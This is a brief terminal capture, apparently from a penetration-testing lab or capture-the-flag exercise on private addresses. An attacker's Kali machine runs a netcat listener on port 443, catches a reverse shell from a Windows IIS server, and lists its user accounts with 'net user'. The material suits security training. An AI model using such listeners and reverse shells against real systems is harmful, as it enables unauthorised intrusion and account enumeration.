 ┌──(root㉿kali)-[~]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.74.119] from (UNKNOWN) [10.10.86.141] 49907
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>net user
net user
User accounts for \\
Administrator Bob DefaultAccount
Guest
The command completed with one or more errors.
c:\windows\system32\inetsrv>